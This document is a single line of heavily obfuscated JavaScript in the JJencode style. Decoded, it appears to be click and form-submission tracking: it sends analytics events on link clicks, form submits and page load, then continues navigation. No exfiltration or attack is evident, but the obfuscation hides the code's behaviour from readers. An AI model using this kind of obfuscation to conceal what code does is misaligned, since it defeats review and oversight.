._$_]+$.__+"()\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"(\\\"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.__$+$.$$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$._$$+"\\\",\\"+$.$__+$.___+"{\\"+$.$__+$.___+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+":\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+".\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$$$$+"\\"+$.$__+$.___+"},\\"+$.$__+$.___+"()\\"+$.$__+$.___+"=>\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+"."+(![]+"")[$._$_]+$._$+$.$$__+$.$_$_+$.__+"\\"+$.__$+$.$_$+$.__$+$._$+"\\"+$.__$+$.$_$+$.$$_+".\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$$$$+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+".\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$$$$+")\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.$__+$.___+"(\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+".\\"+$.__$+$.$$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.__$+$.$$_+$._$+$.$$_$+$.$$$_+".\\"+$.__$+$.$_$+$.$$_+$._$+$.$$_$+$.$$$_+"\\"+$.__$+$.__$+$.$$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.$__+$.___+"===\\"+$.$__+$.___+"\\\"\\"+$.__$+$.___+$.__$+"\\\")\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.$__+$.___+"("+$.$$$_+"."+$.$_$$+$._+$.__+$.__+$._$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.$__+$.___+"===\\"+$.$__+$.___+$._$_+")\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"(\\\"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.__$+$.$$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$._$$+"\\\",\\"+$.$__+$.___+"{\\"+$.$__+$.___+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+":\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+".\\"+$.__$+$.$$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.__$+$.$$_+$._$+$.$$_$+$.$$$_+".\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$$$$+"\\"+$.$__+$.___+"},\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.$$_+$._+(![]+"")[$._$_]+(![]+"")[$._$_]+")\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.__+$._+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$$_+".\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.___+$.$__+$.$$$_+$.$$$$+$.$_$_+$._+(![]+"")[$._$_]+$.__+"()\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"(\\\"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.__$+$.$$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$._$$+"\\\",\\"+$.$__+$.___+"{\\"+$.$__+$.___+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+":\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+".\\"+$.__$+$.$$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.__$+$.$$_+$._$+$.$$_$+$.$$$_+".\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$$$$+"\\"+$.$__+$.___+"},\\"+$.$__+$.___+"()\\"+$.$__+$.___+"=>\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+"."+(![]+"")[$._$_]+$._$+$.$$__+$.$_$_+$.__+"\\"+$.__$+$.$_$+$.__$+$._$+"\\"+$.__$+$.$_$+$.$$_+".\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$$$$+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+".\\"+$.__$+$.$$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.__$+$.$$_+$._$+$.$$_$+$.$$$_+".\\"+$.__$+$.$_$+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.$$$$+")\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.$__+$.___+"(\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+".\\"+$.__$+$.$_$+$.$$_+$._$+$.$$_$+$.$$$_+"\\"+$.__$+$.__$+$.$$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.$__+$.___+"===\\"+$.$__+$.___+"\\\"\\"+$.__$+$.___+$._$_+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.$$$+"\\"+$.__$+$.__$+$.$$_+"\\\")\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.$__+$.___+"("+$.$$$_+"."+$.$_$$+$._+$.__+$.__+$._$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.$__+$.___+"===\\"+$.$__+$.___+$._$_+")\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"(\\\"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.__$+$.$$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$._$$+"\\\",\\"+$.$__+$.___+"{\\"+$.$__+$.___+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+":\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+"."+$.$$$$+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.$_$+"."+$.$_$_+$.$$__+$.__+"\\"+$.__$+$.$_$+$.__$+$._$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.$__+$.___+"},\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.$$_+$._+(![]+"")[$._$_]+(![]+"")[$._$_]+")\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$._$_+$.$$$_+$.__+$._+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$$_+".\\"+$.__$+$.$$_+$.___+"\\"+$.__$+$.$$_+$._$_+$.$$$_+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.___+$.$__+$.$$$_+$.$$$$+$.$_$_+$._+(![]+"")[$._$_]+$.__+"()\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"(\\\"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.__$+$.$$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"\\"+$.__$+$.__$+$._$$+"\\\",\\"+$.$__+$.___+"{\\"+$.$__+$.___+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+":\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+"."+$.$$$$+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.$_$+"."+$.$_$_+$.$$__+$.__+"\\"+$.__$+$.$_$+$.__$+$._$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.$__+$.___+"},\\"+$.$__+$.___+"()\\"+$.$__+$.___+"=>\\"+$.$__+$.___+$.$$$_+"."+$.__+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+"."+$.$$$$+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.$_$+".\\"+$.__$+$.$$_+$._$$+$._+$.$_$$+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$_$+$.__$+$.__+"())\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"}\\"+$.__$+$._$_+"})\\"+$.__$+$._$_+"\\"+$.__$+$._$_+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$_$_+$.$$_$+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+$.__+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"(\\\"\\"+$.__$+$.___+$.$__+"\\"+$.__$+$.__$+$.$$$+"\\"+$.__$+$.__$+$.$_$+"\\"+$.__$+$.___+$._$$+$._$+"\\"+$.__$+$.$_$+$.$$_+$.__+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.__$+$.$__+$._$+$.$_$_+$.$$_$+$.$$$_+$.$$_$+"\\\",\\"+$.$__+$.___+"()\\"+$.$__+$.___+"=>\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"(\\\"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$$_+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.__$+$.$__+"\\"+$.__$+$._$$+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.__$+$.$$$+"_\\"+$.__$+$._$_+$._$$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.__$+$.__$+"\\"+$.__$+$.___+$._$$+"_\\"+$.__$+$.__$+$.$$$+"\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.__$+$.$$_+"_\\"+$.__$+$._$_+$.___+"\\"+$.__$+$.___+$.__$+"\\"+$.__$+$.___+$.$$$+"\\"+$.__$+$.___+$.$_$+"\\\",\\"+$.$__+$.___+"{},\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.$$_+$._+(![]+"")[$._$_]+(![]+"")[$._$_]+"))\\"+$.__$+$._$_+"\"")())();